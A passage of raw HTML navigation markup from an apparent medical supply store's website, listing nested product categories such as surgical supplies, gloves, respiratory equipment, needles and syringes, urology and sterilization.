><span>Electrodes or Grounding Pads or Tips</span></a></li><li  class="level2 nav-11-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/supplies/id/210/" ><span>Supplies</span></a></li><li  class="level2 nav-11-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/cautery-or-tips/id/425/" ><span>Cautery or Tips</span></a></li><li  class="level2 nav-11-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/generators-or-accessories/id/487/" ><span>Generators or Accessories</span></a></li><li  class="level2 nav-11-6-5"><a href="https://inovatiqa.com/catalog/category/view/s/stands/id/660/" ><span>Stands</span></a></li><li  class="level2 nav-11-6-6 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/electrosurgery//smoke-evacuation.html" ><span>Smoke Evacuation </span></a></li></ul></li><li  class="level1 nav-11-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/tubes-or-airways/id/212/" ><span>Tubes or Airways</span></a><ul class="level1 submenu"><li  class="level2 nav-11-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/213/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-11-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/endotracheal/id/257/" ><span>Endotracheal</span></a></li><li  class="level2 nav-11-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/tracheostomy/id/464/" ><span>Tracheostomy</span></a></li><li  class="level2 nav-11-7-4 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/tubes-or-airways//oral.html" ><span>Oral </span></a></li></ul></li><li  class="level1 nav-11-8 parent"><a href="https://inovatiqa.com/catalog/category/view/s/skin-closure/id/220/" ><span>Skin Closure</span></a><ul class="level1 submenu"><li  class="level2 nav-11-8-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/closure-strips/id/221/" ><span>Closure Strips</span></a></li><li  class="level2 nav-11-8-2"><a href="https://inovatiqa.com/catalog/category/view/s/sutures/id/231/" ><span>Sutures</span></a></li><li  class="level2 nav-11-8-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/440/" ><span>Miscellaneous Products</span></a></li><li  class="level2 nav-11-8-4"><a href="https://inovatiqa.com/catalog/category/view/s/skin-adhesive/id/513/" ><span>Skin Adhesive</span></a></li><li  class="level2 nav-11-8-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/staples/id/542/" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-11-9 parent"><a href="https://inovatiqa.com/catalog/category/view/s/scapels-or-blades/id/278/" ><span>Scapels or Blades</span></a><ul class="level1 submenu"><li  class="level2 nav-11-9-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/handles/id/279/" ><span>Handles</span></a></li><li  class="level2 nav-11-9-2"><a href="https://inovatiqa.com/catalog/category/view/s/blades/id/280/" ><span>Blades</span></a></li><li  class="level2 nav-11-9-3"><a href="https://inovatiqa.com/catalog/category/view/s/scalpels-or-disposable/id/281/" ><span>Scalpels or Disposable</span></a></li><li  class="level2 nav-11-9-4"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-blades-or-handles/id/356/" ><span>Specialty blades or handles</span></a></li><li  class="level2 nav-11-9-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/357/" ><span>Miscellaneous Products</span></a></li></ul></li><li  class="level1 nav-11-10 parent"><a href="https://inovatiqa.com/catalog/category/view/s/prep-supplies/id/384/" ><span>Prep Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-11-10-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/razors/id/385/" ><span>Razors</span></a></li><li  class="level2 nav-11-10-2"><a href="https://inovatiqa.com/catalog/category/view/s/clippers/id/540/" ><span>Clippers</span></a></li><li  class="level2 nav-11-10-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/skin-markers/id/938/" ><span>Skin Markers</span></a></li></ul></li><li  class="level1 nav-11-11 parent"><a href="https://inovatiqa.com/catalog/category/view/s/or-or-er-linens/id/586/" ><span>OR or ER Linens</span></a><ul class="level1 submenu"><li  class="level2 nav-11-11-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/sheets-or-pillow-cases/id/587/" ><span>Sheets or pillow cases</span></a></li></ul></li><li  class="level1 nav-11-12 parent"><a href="https://inovatiqa.com/catalog/category/view/s/endoscopy/id/744/" ><span>Endoscopy</span></a><ul class="level1 submenu"><li  class="level2 nav-11-12-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/745/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-11-12-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/scopes/id/856/" ><span>Scopes</span></a></li></ul></li><li  class="level1 nav-11-13 parent"><a href="https://inovatiqa.com/catalog/category/view/s/pain-management/id/780/" ><span>Pain Management</span></a><ul class="level1 submenu"><li  class="level2 nav-11-13-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/trays/id/781/" ><span>Trays</span></a></li></ul></li><li  class="level1 nav-11-14 parent"><a href="https://inovatiqa.com/catalog/category/view/s/cryosurgery/id/784/" ><span>Cryosurgery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-14-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/portable/id/785/" ><span>Portable</span></a></li><li  class="level2 nav-11-14-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/860/" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-11-15 parent"><a href="https://inovatiqa.com/catalog/category/view/s/colposcopy/id/886/" ><span>Colposcopy</span></a><ul class="level1 submenu"><li  class="level2 nav-11-15-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/887/" ><span>Equipment</span></a></li><li  class="level2 nav-11-15-2 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/colposcopy//supplies.html" ><span>Supplies</span></a></li></ul></li><li  class="level1 nav-11-16 parent"><a href="https://inovatiqa.com/catalog/category/view/s/anesthesia/id/900/" ><span>Anesthesia</span></a><ul class="level1 submenu"><li  class="level2 nav-11-16-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-accessories/id/901/" ><span>Equipment &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-11-17 last parent"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub.html" ><span>Prep or Scrub </span></a><ul class="level1 submenu"><li  class="level2 nav-11-17-1 first"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/brushes.html" ><span>Brushes</span></a></li><li  class="level2 nav-11-17-2"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/solutions.html" ><span>Solutions</span></a></li><li  class="level2 nav-11-17-3 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/miscellaneous-products.html" ><span>Miscellaneous Products</span></a></li></ul></li></ul></li><li  class="level0 nav-12 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/gloves/id/61/"  class="level-top" ><span>Gloves</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/latex/id/62/" ><span>Latex</span></a><ul class="level1 submenu"><li  class="level2 nav-12-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/powdered-sterile/id/63/" ><span>Powdered Sterile</span></a></li><li  class="level2 nav-12-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/powder-free-sterile/id/64/" ><span>Powder-Free Sterile</span></a></li><li  class="level2 nav-12-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/powder-free-exam/id/377/" ><span>Powder-free Exam</span></a></li><li  class="level2 nav-12-1-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/powdered-exam/id/939/" ><span>Powdered Exam</span></a></li></ul></li><li  class="level1 nav-12-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/65/" ><span>Specialty</span></a><ul class="level1 submenu"><li  class="level2 nav-12-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/66/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-12-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/chemo/id/661/" ><span>Chemo</span></a></li><li  class="level2 nav-12-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic/id/783/" ><span>Orthopedic</span></a></li><li  class="level2 nav-12-2-4 last parent"><a href="https://inovatiqa.com/gloves/specialty//surgical.html" ><span>Surgical</span></a><ul class="level2 submenu"><li  class="level3 nav-12-2-4-1 first"><a href="https://inovatiqa.com/gloves/specialty//surgical/sterile.html" ><span>Sterile</span></a></li><li  class="level3 nav-12-2-4-2 last"><a href="https://inovatiqa.com/gloves/specialty//surgical/non-sterile.html" ><span>Non-Sterile</span></a></li></ul></li></ul></li><li  class="level1 nav-12-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/nitrile-or-synthetic/id/237/" ><span>Nitrile or Synthetic</span></a><ul class="level1 submenu"><li  class="level2 nav-12-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/sterile/id/238/" ><span>Sterile</span></a></li><li  class="level2 nav-12-3-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/exam-or-non-sterile/id/378/" ><span>Exam or Non-sterile</span></a></li></ul></li><li  class="level1 nav-12-4 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/vinyl/id/379/" ><span>Vinyl</span></a><ul class="level1 submenu"><li  class="level2 nav-12-4-1 first"><a href="https://inovatiqa.com/gloves/vinyl//powdered.html" ><span>Powdered </span></a></li><li  class="level2 nav-12-4-2 last"><a href="https://inovatiqa.com/gloves/vinyl//powder-free.html" ><span>Powder-free </span></a></li></ul></li></ul></li><li  class="level0 nav-13 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic-physical-therapy/id/80/"  class="level-top" ><span>Orthopedic &amp; Physical Therapy</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/splints-or-braces/id/81/" ><span>Splints or Braces</span></a><ul class="level1 submenu"><li  class="level2 nav-13-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/upper-extremities/id/82/" ><span>Upper Extremities</span></a></li><li  class="level2 nav-13-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/lower-extremities/id/164/" ><span>Lower Extremities</span></a></li><li  class="level2 nav-13-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/walking-aids/id/165/" ><span>Walking Aids</span></a></li><li  class="level2 nav-13-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/head-or-neck/id/173/" ><span>Head or Neck</span></a></li><li  class="level2 nav-13-1-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/torso/id/174/" ><span>Torso</span></a></li></ul></li><li  class="level1 nav-13-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/soft-goods/id/166/" ><span>Soft Goods</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/lower-extremities/id/167/" ><span>Lower Extremities</span></a></li><li  class="level2 nav-13-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/upper-extremities/id/168/" ><span>Upper Extremities</span></a></li><li  class="level2 nav-13-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/protectors-or-sleeves/id/169/" ><span>Protectors or Sleeves</span></a></li><li  class="level2 nav-13-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/compression/id/170/" ><span>Compression</span></a></li><li  class="level2 nav-13-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/torso/id/175/" ><span>Torso</span></a></li><li  class="level2 nav-13-2-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/head-or-neck/id/770/" ><span>Head or Neck</span></a></li></ul></li><li  class="level1 nav-13-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/hot-or-cold-therapy/id/535/" ><span>Hot or Cold Therapy</span></a><ul class="level1 submenu"><li  class="level2 nav-13-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/packs/id/536/" ><span>Packs</span></a></li><li  class="level2 nav-13-3-2 last"><a href="https://inovatiqa.com/gear.html" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-13-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/730/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-13-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/foot-or-hand-care-products/id/731/" ><span>Foot or Hand Care Products</span></a></li><li  class="level2 nav-13-4-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/732/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-13-5 parent"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy.html" ><span>Physical Therapy </span></a><ul class="level1 submenu"><li  class="level2 nav-13-5-1 first"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/traction.html" ><span>Traction</span></a></li><li  class="level2 nav-13-5-2"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/equipment.html" ><span>Equipment</span></a></li><li  class="level2 nav-13-5-3 last"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/supplies.html" ><span>Supplies</span></a></li></ul></li><li  class="level1 nav-13-6 last parent"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products.html" ><span>Casting Products</span></a><ul class="level1 submenu"><li  class="level2 nav-13-6-1 first"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/undercast-padding.html" ><span>Undercast Padding</span></a></li><li  class="level2 nav-13-6-2"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/stockinette.html" ><span>Stockinette</span></a></li><li  class="level2 nav-13-6-3"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/casting-tapes-or-splints.html" ><span>Casting Tapes or Splints</span></a></li><li  class="level2 nav-13-6-4"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/miscellaneous.html" ><span>Miscellaneous </span></a></li><li  class="level2 nav-13-6-5 last"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/casting-instruments.html" ><span>Casting Instruments</span></a></li></ul></li></ul></li><li  class="level0 nav-14 level-top parent"><a href="https://inovatiqa.com/respiratory-oxygen.html"  class="level-top" ><span>Respiratory &amp; Oxygen</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 first parent"><a href="https://inovatiqa.com/respiratory-oxygen/aerosol-therapy.html" ><span>Aerosol Therapy</span></a><ul class="level1 submenu"><li  class="level2 nav-14-1-1 first"><a href="https://inovatiqa.com/respiratory-oxygen/aerosol-therapy/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-14-1-2 last"><a href="https://inovatiqa.com/respiratory-oxygen/aerosol-therapy/nebulizers-or-compressors.html" ><span>Nebulizers or Compressors</span></a></li></ul></li><li  class="level1 nav-14-2 parent"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen.html" ><span>Oxygen </span></a><ul class="level1 submenu"><li  class="level2 nav-14-2-1 first"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/cannulas.html" ><span>Cannulas</span></a></li><li  class="level2 nav-14-2-2"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/tubing.html" ><span>Tubing</span></a></li><li  class="level2 nav-14-2-3"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/masks.html" ><span>Masks</span></a></li><li  class="level2 nav-14-2-4"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/tracheostomy-supplies.html" ><span>Tracheostomy Supplies</span></a></li><li  class="level2 nav-14-2-5"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/concentrators-or-humidifiers.html" ><span>Concentrators or Humidifiers</span></a></li><li  class="level2 nav-14-2-6"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-14-2-7"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/connectors-or-accessories.html" ><span>Connectors or Accessories</span></a></li><li  class="level2 nav-14-2-8"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/peak-flow-meters.html" ><span>Peak Flow Meters</span></a></li><li  class="level2 nav-14-2-9"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/regulators.html" ><span>Regulators</span></a></li><li  class="level2 nav-14-2-10"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/carts-or-trucks-or-stands.html" ><span>Carts or Trucks or Stands</span></a></li><li  class="level2 nav-14-2-11"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/crash-kits.html" ><span>Crash Kits</span></a></li><li  class="level2 nav-14-2-12 last"><a href="https://inovatiqa.com/respiratory-oxygen/oxygen/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-14-3 last parent"><a href="https://inovatiqa.com/respiratory-oxygen/miscellaneous.html" ><span>Miscellaneous </span></a><ul class="level1 submenu"><li  class="level2 nav-14-3-1 first"><a href="https://inovatiqa.com/respiratory-oxygen/miscellaneous/co2-detection.html" ><span>Co2 Detection</span></a></li><li  class="level2 nav-14-3-2"><a href="https://inovatiqa.com/respiratory-oxygen/miscellaneous/suction-accessories.html" ><span>Suction Accessories</span></a></li><li  class="level2 nav-14-3-3 last"><a href="https://inovatiqa.com/respiratory-oxygen/miscellaneous/sleep-or-cpap.html" ><span>Sleep or Cpap</span></a></li></ul></li></ul></li><li  class="level0 nav-15 level-top parent"><a href="https://inovatiqa.com/needles-syringes.html"  class="level-top" ><span>Needles &amp; Syringes</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 first"><a href="https://inovatiqa.com/needles-syringes/injection-devices.html" ><span>Injection Devices</span></a></li><li  class="level1 nav-15-2 parent"><a href="https://inovatiqa.com/needles-syringes/syringe-or-needle-combo's.html" ><span>Syringe or Needle Combo&#039;s</span></a><ul class="level1 submenu"><li  class="level2 nav-15-2-1 first"><a href="https://inovatiqa.com/needles-syringes/syringe-or-needle-combo's/tuberculin-standard.html" ><span>Tuberculin Standard</span></a></li><li  class="level2 nav-15-2-2"><a href="https://inovatiqa.com/needles-syringes/syringe-or-needle-combo's/syringe-or-needle-combo-standard.html" ><span>Syringe  or Needle Combo Standard</span></a></li><li  class="level2 nav-15-2-3"><a href="https://inovatiqa.com/needles-syringes/syringe-or-needle-combo's/syringe--or-needle-combo-safety.html" ><span>Syringe  or Needle Combo Safety</span></a></li><li  class="level2 nav-15-2-4"><a href="https://inovatiqa.com/needles-syringes/syringe-or-needle-combo's/insulin-standard.html" ><span>Insulin Standard</span></a></li><li  class="level2 nav-15-2-5"><a href="https://inovatiqa.com/needles-syringes/syringe-or-needle-combo's/insulin-safety.html" ><span>Insulin Safety</span></a></li><li  class="level2 nav-15-2-6 last"><a href="https://inovatiqa.com/needles-syringes/syringe-or-needle-combo's/tuberculin-safety.html" ><span>Tuberculin Safety</span></a></li></ul></li><li  class="level1 nav-15-3 parent"><a href="https://inovatiqa.com/needles-syringes/syringes.html" ><span>Syringes</span></a><ul class="level1 submenu"><li  class="level2 nav-15-3-1 first"><a href="https://inovatiqa.com/needles-syringes/syringes/standard.html" ><span>Standard</span></a></li><li  class="level2 nav-15-3-2"><a href="https://inovatiqa.com/needles-syringes/syringes/irrigation.html" ><span>Irrigation</span></a></li><li  class="level2 nav-15-3-3"><a href="https://inovatiqa.com/needles-syringes/syringes/safety.html" ><span>Safety</span></a></li><li  class="level2 nav-15-3-4"><a href="https://inovatiqa.com/needles-syringes/syringes/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-15-3-5"><a href="https://inovatiqa.com/needles-syringes/syringes/dental.html" ><span>Dental</span></a></li><li  class="level2 nav-15-3-6"><a href="https://inovatiqa.com/needles-syringes/syringes/specialty.html" ><span>Specialty</span></a></li><li  class="level2 nav-15-3-7"><a href="https://inovatiqa.com/needles-syringes/syringes/insulin.html" ><span>Insulin</span></a></li><li  class="level2 nav-15-3-8 last"><a href="https://inovatiqa.com/needles-syringes/syringes/tuberculin.html" ><span>Tuberculin</span></a></li></ul></li><li  class="level1 nav-15-4 parent"><a href="https://inovatiqa.com/needles-syringes/needles.html" ><span>Needles</span></a><ul class="level1 submenu"><li  class="level2 nav-15-4-1 first"><a href="https://inovatiqa.com/needles-syringes/needles/standard.html" ><span>Standard</span></a></li><li  class="level2 nav-15-4-2"><a href="https://inovatiqa.com/needles-syringes/needles/specialty.html" ><span>Specialty</span></a></li><li  class="level2 nav-15-4-3"><a href="https://inovatiqa.com/needles-syringes/needles/spinal.html" ><span>Spinal</span></a></li><li  class="level2 nav-15-4-4"><a href="https://inovatiqa.com/needles-syringes/needles/dental.html" ><span>Dental</span></a></li><li  class="level2 nav-15-4-5"><a href="https://inovatiqa.com/needles-syringes/needles/safety.html" ><span>Safety</span></a></li><li  class="level2 nav-15-4-6 last"><a href="https://inovatiqa.com/needles-syringes/needles/biopsy.html" ><span>Biopsy</span></a></li></ul></li><li  class="level1 nav-15-5 last parent"><a href="https://inovatiqa.com/needles-syringes/miscellaneous-products.html" ><span>Miscellaneous Products</span></a><ul class="level1 submenu"><li  class="level2 nav-15-5-1 first"><a href="https://inovatiqa.com/needles-syringes/miscellaneous-products/injection-products.html" ><span>Injection Products</span></a></li><li  class="level2 nav-15-5-2 last"><a href="https://inovatiqa.com/needles-syringes/miscellaneous-products/needle-removal-or-disposal.html" ><span>Needle Removal or Disposal </span></a></li></ul></li></ul></li><li  class="level0 nav-16 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/radiology/id/129/"  class="level-top" ><span>Radiology</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/storage/id/130/" ><span>Storage</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/envelopes/id/131/" ><span>Envelopes</span></a></li><li  class="level2 nav-16-1-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/162/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-16-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/film/id/153/" ><span>Film</span></a><ul class="level1 submenu"><li  class="level2 nav-16-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/processing/id/154/" ><span>Processing</span></a></li></ul></li><li  class="level1 nav-16-3 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/cassettes/id/157/" ><span>Cassettes</span></a><ul class="level1 submenu"><li  class="level2 nav-16-3-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/drapes/id/541/" ><span>Drapes</span></a></li></ul></li></ul></li><li  class="level0 nav-17 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/urology/id/176/"  class="level-top" ><span>Urology</span></a><ul class="level0 submenu"><li  class="level1 nav-17-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/177/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-17-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/straps/id/178/" ><span>Straps</span></a></li><li  class="level2 nav-17-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/plugs-or-connectors/id/448/" ><span>Plugs or Connectors</span></a></li><li  class="level2 nav-17-1-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/strainers/id/775/" ><span>Strainers</span></a></li></ul></li><li  class="level1 nav-17-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/drain-bags/id/258/" ><span>Drain Bags</span></a><ul class="level1 submenu"><li  class="level2 nav-17-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/bedside/id/259/" ><span>Bedside</span></a></li><li  class="level2 nav-17-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/leg/id/546/" ><span>Leg</span></a></li></ul></li><li  class="level1 nav-17-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/catheter-trays-or-kits/id/260/" ><span>Catheter Trays or Kits</span></a><ul class="level1 submenu"><li  class="level2 nav-17-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/insertion/id/261/" ><span>Insertion</span></a></li><li  class="level2 nav-17-3-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/irrigation/id/510/" ><span>Irrigation</span></a></li></ul></li><li  class="level1 nav-17-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/catheters/id/456/" ><span>Catheters</span></a><ul class="level1 submenu"><li  class="level2 nav-17-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/457/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-17-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/foley/id/493/" ><span>Foley</span></a></li><li  class="level2 nav-17-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/urethral-or-intermittent/id/562/" ><span>Urethral or Intermittent</span></a></li></ul></li><li  class="level1 nav-17-5 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/urine-collection/id/502/" ><span>Urine Collection</span></a><ul class="level1 submenu"><li  class="level2 nav-17-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cups-or-containers/id/503/" ><span>Cups or Containers</span></a></li><li  class="level2 nav-17-5-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/collection-kits/id/656/" ><span>Collection Kits</span></a></li></ul></li></ul></li><li  class="level0 nav-18 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/"  class="level-top" ><span>Sterilization</span></a><ul class="level0 submenu"><li  class="level1 nav-18-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/packaging-supplies/id/198/" ><span>Packaging Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-18-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/csr-wrap/id/199/" ><span>Csr Wrap</span></a></li><li  class="level2 nav-18-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/pouches/id/316/" ><span>Pouches</span></a></li><li  class="level2 nav-18-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/tape/id/492/" ><span>Tape</span></a></li><li  class="level2 nav-18-1-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/tubing/id/713/" ><span>Tubing</span></a></li></ul></li><li  class="level1 nav-18-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/instrument-care-cleaning/id/312/" ><span>Instrument Care &amp; Cleaning</span></a><ul class="level1 submenu"><li  class="level2 nav-18-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/detergents/id/313/" ><span>Detergents</span></a></li><li  class="level2 nav-18-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/488/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-18-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/disinfectants/id/499/" ><span>Disinfectants</span></a></li><li  class="level2 nav-18-2-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/lubricants/id/557/" ><span>Lubricants</span></a></li></ul></li><li  class="level1 nav-18-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/monitoring/id/317/" ><span>Monitoring</span></a><ul class="level1 submenu"><li  class="level2 nav-18-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/biological-indicators/id/318/" ><span>Biological Indicators</span></a></li><li  class="level2 nav-18-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/incubators/id/538/" ><span>Incubators</span></a></li><li  class="level2 nav-18-3-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/record-keeping/id/539/" ><span>Record Keeping</span></a></li></ul></li><li  class="level1 nav-18-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ultrasonic-cleaning/id/349/" ><span>Ultrasonic Cleaning</span></a><ul class="level1 submenu"><li  class="level2 nav-18-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/ultrasonic-cleaners/id/350/" ><span>Ultrasonic Cleaners</span></a></li><li  class="level2 nav-18-4-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/supplies/id/397/" ><span>Supplies</span></a></li></ul></li><li  class="level1 nav-18-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/sterilants/id/354/" ><span>Sterilants</span></a><ul class="level1 submenu"><li  class="level2 nav-18-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/glutaraldehyde/id/355/" ><span>Glutaraldehyde</span></a></li><li  class="level2 nav-18-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/test-strips/id/511/" ><span>Test Strips</span></a></li><li  class="level2 nav-18-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/opa/id/544/" ><span>Opa</span></a></li></ul></li><li  class="level1 nav-18-6"><a href="https://inovatiqa.com/catalog/category/view/s/autoclaves-or-sterilizer/id/396/" ><span>Autoclaves or sterilizer</span></a></li><li  class="level1 nav-18-7"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/421/" ><span>Miscellaneous</span></a></li><li  class="level1 nav-18-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/trays-or-containers/id/422/" ><span>Trays or containers</span></a><ul class="level1 submenu"><li  class="level2 nav-18-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/stainless/id/423/" ><span>Stainless</span></a></li></ul></li></ul></li><li  class="level0 nav-19 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/pharmaceuticals-or-otc/id/370/"  class="level-top" ><span>Pharmaceuticals or OTC</span></a><ul class="level0 submenu"><li  class="level1 nav-19-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/371/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-19-1-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/372/" 